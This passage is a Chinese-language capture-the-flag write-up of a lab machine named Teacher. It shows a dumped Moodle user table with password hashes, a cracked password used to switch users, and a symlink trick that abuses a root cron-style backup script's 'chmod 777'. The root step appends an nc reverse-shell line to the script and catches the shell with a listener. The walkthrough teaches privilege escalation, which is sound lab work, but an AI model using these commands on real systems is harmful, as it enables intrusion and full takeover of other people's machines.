+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
| id | auth | confirmed | policyagreed | deleted | suspended | mnethostid | username | password | idnumber | firstname | lastname | email | emailstop | icq | skype | yahoo | aim | msn | phone1 | phone2 | institution | department | address | city | country | lang | calendartype | theme | timezone | firstaccess | lastaccess | lastlogin | currentlogin | lastip | secret | picture | url | description | descriptionformat | mailformat | maildigest | maildisplay | autosubscribe | trackforums | timecreated | timemodified | trustbitmask | imagealt | lastnamephonetic | firstnamephonetic | middlename | alternatename |
+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
| 1 | manual | 1 | 0 | 0 | 0 | 1 | guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO | | Guest user | | root@localhost | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | This user is a special user that allows read-only access to some courses. | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 1530058999 | 0 | NULL | NULL | NULL | NULL | NULL |
| 2 | manual | 1 | 0 | 0 | 0 | 1 | admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 | | Admin | User | gio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059097 | 1530059573 | 1530059097 | 1530059307 | 192.168.206.1 | | 0 | | | 1 | 1 | 0 | 1 | 1 | 0 | 0 | 1530059135 | 0 | NULL | | | | |
| 3 | manual | 1 | 0 | 0 | 0 | 1 | giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO | | Giovanni | Chhatta | Giio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059681 | 1656564818 | 1656558129 | 1656558822 | 10.10.14.2 | | 0 | | | 1 | 1 | 0 | 2 | 1 | 0 | 1530059291 | 1530059291 | 0 | | | | | |
| 1337 | manual | 0 | 0 | 0 | 0 | 0 | Giovannibak | 7a860966115182402ed06375cf0a22af | | | | | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | NULL | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 0 | 0 | NULL | NULL | NULL | NULL | NULL |
+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
4 rows in set (0.00 sec)
最后只有第四个用户的 hash 可以解密出来,看名字是个备份,那用户名应该就是 giovanni 了
username = giovanni
password = expelled
这就是我们刚才没有权限访问的那个用户目录了,去切换到这个用户试试
www-data@teacher:/home$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/home$ whoami&&id
whoami&&id
giovanni
uid=1000(giovanni) gid=1000(giovanni) groups=1000(giovanni)
成功提权到 user 权限
giovanni@teacher:/home$ cd giovanni
cd giovanni
giovanni@teacher:~$ ls
ls
user.txt work
giovanni@teacher:~$ cat user.txt
cat user.txt
9c991cf63230e31da617d2f1b8bb08d1
成功拿到 user 权限的 flag 文件
Root
giovanni@teacher:/usr/bin$ cat backup.sh
cat backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
在 /usr/bin 目录下发现一个名为 bakcup.sh 的脚本
giovanni@teacher:/usr/bin$ ls -la backup.sh
ls -la backup.sh
-rwxr-xr-x 1 root root 138 Jun 27 2018 backup.sh
权限是 root 用户的,咱们有执行权限,但是没有写入权限
但是这里脚本中有个问题 chmod 777 * -R; 这一句是代表这给所有用户赋予了所有权限,这里就是提权的关键点了
giovanni@teacher:~/work$ ln -s /root ./tmp
ln -s /root ./tmp
giovanni@teacher:~/work$ ls -la
ls -la
total 16
drwxr-xr-x 4 giovanni giovanni 4096 Mar 21 15:29 .
drwxr-x--- 4 giovanni giovanni 4096 Apr 27 14:59 ..
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21 15:29 courses
drwxr-xr-x 3 giovanni giovanni 4096 Jun 30 07:33 tmp
首先创建一个软连接,将这个脚本本身给赋予 777 权限
cd /home/giovanni/work/tmp/
rm -rf courses
ln -s /usr/bin/ courses
然后我们就有权限对 backup.sh 这个脚本进行修改了
接着使用 nc 再监听一个端口
nc -nvlp 5555
接着写入一个 nc 反弹语句
echo "nc -e /bin/bash 10.10.14.2 5555" >> /usr/bin/backup.sh
然后等着 shell 反弹回来就好了
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.153] 51910
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功获得 root 权限
cat /root/root.txt
05d8e3ee43c6af33f80069c615a88e4b
成功获得 root 权限的 flag 文件